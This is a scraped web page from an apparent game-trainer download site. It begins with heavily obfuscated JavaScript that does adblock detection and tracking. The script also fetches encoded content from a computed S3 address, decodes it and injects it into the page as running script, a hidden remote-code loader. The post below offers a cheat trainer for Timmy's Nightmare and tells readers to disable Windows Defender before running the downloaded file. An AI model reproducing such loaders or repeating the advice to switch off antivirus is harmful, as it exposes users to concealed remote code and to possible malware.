S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd30tme16wdjle5');</script></div>
			<article class="post-10088 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://www.game-trainer.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day"></div>
					<div class="post-details-month"></div>
					<div class="post-details-year"></div>
				</div>

				<h1 class="post-title">Timmy&#8217;s Nightmare Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://www.game-trainer.com/author/admin/" title="Posts by " rel="author"></a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://www.game-trainer.com/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://www.game-trainer.com/timmys-nightmare-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 30	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p>Developer: Typhon Studios, Publisher: Typhon Studios<br />
This game have: Action, Adventure, Indie category<br />
﻿Timmy&#8217;s Nightmare is an Action-Rogue-Lite taking place in a nightmarishly dark realm, wherein it&#8217;s Timmy versus the Lil Terrors, in an all-out brawl for survival as you hunt for his most priced toy, the filled endure. All at the same time as being the identical length as a Baseball. Will you live to tell the tale?</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_82885e9de64a61ecb0b50ea2917b4a1901544ae8.600x338.jpg?t=1645990688" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_82885e9de64a61ecb0b50ea2917b4a1901544ae8.600x338.jpg?t=1645990688 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_82885e9de64a61ecb0b50ea2917b4a1901544ae8.600x338.jpg?t=1645990688 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_82885e9de64a61ecb0b50ea2917b4a1901544ae8.600x338.jpg?t=1645990688 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_82885e9de64a61ecb0b50ea2917b4a1901544ae8.600x338.jpg?t=1645990688 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_82885e9de64a61ecb0b50ea2917b4a1901544ae8.600x338.jpg?t=1645990688 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_30b922f0fc275381d58a8b6795781a03e4b3da74.600x338.jpg?t=1645990688" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_30b922f0fc275381d58a8b6795781a03e4b3da74.600x338.jpg?t=1645990688 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_30b922f0fc275381d58a8b6795781a03e4b3da74.600x338.jpg?t=1645990688 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_30b922f0fc275381d58a8b6795781a03e4b3da74.600x338.jpg?t=1645990688 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_30b922f0fc275381d58a8b6795781a03e4b3da74.600x338.jpg?t=1645990688 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_30b922f0fc275381d58a8b6795781a03e4b3da74.600x338.jpg?t=1645990688 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1635180/ss_dd3b6537035239e5e05ecbec53de6908bde61d57.600x338.jpg?t=1645990688 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<p>Trainer have +3 functions (for all version)(it will be updated soon)</p>
<p>There are currently only 4 features.<br />
F1 Key = Auto skills,<br />
F2 Key = Enemy Finder,<br />
F3 Key = Auto skill update</p>
<p>Unrar archive and run the trainer. Close Windows Defender, you can see the virus total result at this link.</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
